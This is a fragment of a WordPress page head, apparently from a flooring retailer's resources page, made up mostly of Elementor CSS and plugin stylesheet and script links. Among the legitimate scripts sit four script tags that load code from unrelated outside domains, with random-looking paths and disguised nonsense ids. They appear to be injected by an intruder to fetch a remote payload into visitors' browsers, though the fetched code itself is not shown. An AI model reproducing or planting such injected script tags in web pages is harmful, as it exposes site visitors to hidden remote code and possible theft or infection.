.elementor-element.elementor-element-38f33c57{margin-top:-3000px;margin-bottom:0px;}.elementor-21 .elementor-element.elementor-element-93155b7 > .elementor-element-populated{margin:-1000px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-7171c448 > .elementor-element-populated{margin:-1000px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-1a3bcad0 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-aa44dd1 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-4abaea9e{width:42%;}.elementor-21 .elementor-element.elementor-element-4abaea9e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21 .elementor-element.elementor-element-4abaea9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-73401a77{width:46%;}.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon-box-description{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon-box-description{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-21 .elementor-element.elementor-element-8ef1e4e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-a08caf0{width:50%;}.elementor-21 .elementor-element.elementor-element-a08caf0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-21 .elementor-element.elementor-element-a08caf0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-8c66ced{width:50%;}.elementor-21 .elementor-element.elementor-element-8c66ced > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-21 .elementor-element.elementor-element-8c66ced > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-6f19a93{width:100%;max-width:100%;}.elementor-21 .elementor-element.elementor-element-6f19a93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:1400px) and (min-width:768px){.elementor-21 .elementor-element.elementor-element-93155b7{width:100%;}.elementor-21 .elementor-element.elementor-element-7171c448{width:100%;}.elementor-21 .elementor-element.elementor-element-4abaea9e{width:100%;}.elementor-21 .elementor-element.elementor-element-73401a77{width:100%;}}/* Start custom CSS for image, class: .elementor-element-6476ad4 */.elementor-21 .elementor-element.elementor-element-6476ad4 img {
    min-width: 280px;
    display: block;
    
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-d205a9c */.elementor-21 .elementor-element.elementor-element-d205a9c a{
    width: min-content;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-c2feb1e */.elementor-21 .elementor-element.elementor-element-c2feb1e img{
    width: 80px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-04eed3f */.elementor-21 .elementor-element.elementor-element-04eed3f a{
    white-space: pre-wrap!important;
    width: min-content;
}
.elementor-21 .elementor-element.elementor-element-04eed3f a:after {
    background-color: var(--e-global-color-primary);
}
.elementor-21 .elementor-element.elementor-element-04eed3f ul.children a:hover {
    background-color: #55595c44;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4abaea9e */.elementor-21 .elementor-element.elementor-element-4abaea9e {
    flex-grow: 1;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-cacc639 */.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon-box-content {
    width: 92px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-4e72f3f3 */.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon-box-content {
    display: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-73401a77 */.elementor-21 .elementor-element.elementor-element-73401a77 > * {
    width: 380px;
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6f19a93 */.elementor-21 .elementor-element.elementor-element-6f19a93 a{
    white-space: pre-wrap!important;
    width: 100%;
}/* End custom CSS */
.elementor-70 .elementor-element.elementor-element-6a9a50fc:not(.elementor-motion-effects-element-type-background), .elementor-70 .elementor-element.elementor-element-6a9a50fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b226811 );}.elementor-70 .elementor-element.elementor-element-6a9a50fc > .elementor-background-overlay{mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-70 .elementor-element.elementor-element-6a9a50fc{transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-714954a4{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-c0fedec .elementor-heading-title{color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-c0fedec{color:#FFFFFF;margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-70 .elementor-element.elementor-element-502691e7.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-70 .elementor-element.elementor-element-502691e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-70 .elementor-element.elementor-element-502691e7{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-5ea64fa0 > .elementor-widget-container{margin:0px 0px 64px 0px;}.elementor-70 .elementor-element.elementor-element-5ea64fa0{transition:all 400ms;text-align:center;}.elementor-70 .elementor-element.elementor-element-5ea64fa0 img{width:212px;}.elementor-70 .elementor-element.elementor-element-94dcf2b > .elementor-widget-container{padding:11px 11px 11px 11px;}.elementor-70 .elementor-element.elementor-element-94dcf2b{transition:all 400ms;--e-icon-list-icon-size:26px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-icon i{color:var( --e-global-color-d3ae19d );transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-icon svg{fill:var( --e-global-color-d3ae19d );transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-text{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-5946c86a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-70 .elementor-element.elementor-element-5946c86a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-70 .elementor-element.elementor-element-5946c86a .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-5946c86a .elementor-element-populated a{color:var( --e-global-color-785b64d );}.elementor-70 .elementor-element.elementor-element-5946c86a{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-4ab2f957 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-70 .elementor-element.elementor-element-4ab2f957{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-d18252b > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-70 .elementor-element.elementor-element-d18252b{transition:all 400ms;color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-dbe186c .elementor-button{background-color:var( --e-global-color-ebaff57 );}.elementor-70 .elementor-element.elementor-element-dbe186c .elementor-button:hover, .elementor-70 .elementor-element.elementor-element-dbe186c .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-dbe186c{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-3844a5e6{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-7b84b659 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-70 .elementor-element.elementor-element-7b84b659{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-7b84b659 .elementor-heading-title{color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-66163b0{transition:all 400ms;color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-1cf7dfd8{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-3ada2e3{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-3ada2e3 .elementor-heading-title{color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-8cfb4d2{transition:all 400ms;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-text{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-8cfb4d2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-1b788752{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-6f9c66c6 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-70 .elementor-element.elementor-element-6f9c66c6{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-6f9c66c6 .elementor-heading-title{color:#FFFFFF;}.elementor-70 .elementor-element.elementor-element-3238b0{transition:all 400ms;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-text{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-3238b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-3a7430c7{margin-top:24px;margin-bottom:0px;transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-1c7cde81.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-70 .elementor-element.elementor-element-1c7cde81 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-70 .elementor-element.elementor-element-1c7cde81{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-148365a9{--divider-border-style:solid;--divider-color:var( --e-global-color-8213299 );--divider-border-width:1px;transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-148365a9 .elementor-divider-separator{width:100%;}.elementor-70 .elementor-element.elementor-element-148365a9 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-70 .elementor-element.elementor-element-29244f79 > .elementor-container{min-height:45px;}.elementor-70 .elementor-element.elementor-element-29244f79{transition:all 400ms;}.elementor-bc-flex-widget .elementor-70 .elementor-element.elementor-element-13b5a015.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-70 .elementor-element.elementor-element-13b5a015.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-70 .elementor-element.elementor-element-13b5a015.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-70 .elementor-element.elementor-element-13b5a015 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-70 .elementor-element.elementor-element-13b5a015{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-1fb17c0{transition:all 400ms;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );font-style:var( --e-global-typography-5ec7628-font-style );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-70 .elementor-element.elementor-element-1f8a60e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-70 .elementor-element.elementor-element-1f8a60e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-70 .elementor-element.elementor-element-1f8a60e4{transition:all 400ms;}.elementor-70 .elementor-element.elementor-element-38a58236{transition:all 400ms;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );font-style:var( --e-global-typography-5ec7628-font-style );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}@media(max-width:1400px){.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-70 .elementor-element.elementor-element-502691e7{width:18.469%;}.elementor-70 .elementor-element.elementor-element-5946c86a{width:21.508%;}.elementor-70 .elementor-element.elementor-element-3844a5e6{width:21.658%;}.elementor-70 .elementor-element.elementor-element-1cf7dfd8{width:20.488%;}.elementor-70 .elementor-element.elementor-element-1b788752{width:17.807%;}}@media(max-width:1400px) and (min-width:768px){.elementor-70 .elementor-element.elementor-element-502691e7{width:100%;}.elementor-70 .elementor-element.elementor-element-5946c86a{width:30%;}.elementor-70 .elementor-element.elementor-element-3844a5e6{width:20%;}.elementor-70 .elementor-element.elementor-element-1cf7dfd8{width:30%;}.elementor-70 .elementor-element.elementor-element-1b788752{width:20%;}}@media(max-width:767px){.elementor-70 .elementor-element.elementor-element-6a9a50fc{padding:48px 0px 24px 0px;}.elementor-70 .elementor-element.elementor-element-c0fedec{margin-top:0px;margin-bottom:0px;}.elementor-70 .elementor-element.elementor-element-5ea64fa0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-70 .elementor-element.elementor-element-5ea64fa0{text-align:center;}.elementor-70 .elementor-element.elementor-element-4ab2f957{text-align:center;}.elementor-70 .elementor-element.elementor-element-d18252b{text-align:center;}.elementor-70 .elementor-element.elementor-element-7b84b659{text-align:center;}.elementor-70 .elementor-element.elementor-element-66163b0 > .elementor-widget-container{margin:0px 0px -59px 0px;padding:0px 0px 0px 0px;}.elementor-70 .elementor-element.elementor-element-66163b0{text-align:center;}.elementor-70 .elementor-element.elementor-element-3ada2e3 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-70 .elementor-element.elementor-element-3ada2e3{text-align:center;}.elementor-70 .elementor-element.elementor-element-6f9c66c6{text-align:center;}.elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-1fb17c0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-38a58236 .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}/* Start custom CSS for icon-list, class: .elementor-element-94dcf2b */.elementor-70 .elementor-element.elementor-element-94dcf2b .elementor-icon-list-items {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.elementor-70 .elementor-element.elementor-element-94dcf2b li svg {
    border: 1px solid #fff;
    border-radius: 50%;
    padding: 5px;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://xpressionfloors.ca/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1769763348' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://xpressionfloors.ca/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742244065' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://xpressionfloors.ca/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.8.3" id="jquery-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.8.3" id="jquery-migrate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script id="bodhi_svg_inline-js-extra">
var svgSettings = {"skipNested":""};
</script>
<script src="https://xpressionfloors.ca/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/xpressionfloors.ca\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"resources\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"resources\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"parsed_rml_folder\":0,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"use_rml_folder\":false}"};
</script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://xpressionfloors.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xpressionfloors.ca/wp-json/wp/v2/pages/561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xpressionfloors.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://xpressionfloors.ca/?p=561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xpressionfloors.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxpressionfloors.ca%2Fresources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xpressionfloors.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxpressionfloors.ca%2Fresources%2F&#038;format=xml" />
